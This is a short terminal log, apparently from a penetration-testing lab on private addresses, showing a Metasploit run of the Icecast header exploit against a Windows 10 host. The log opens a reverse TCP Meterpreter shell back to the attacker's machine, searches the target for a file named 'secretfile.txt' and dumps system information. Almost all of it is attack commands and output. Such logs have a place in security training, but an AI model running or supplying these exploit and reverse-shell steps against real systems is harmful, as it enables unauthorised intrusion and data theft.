 msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49732) at 2020-06-07 13:
meterpreter > search -f secretfile.txt
sysinfo
ls
dir
No files matching your search were found.
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows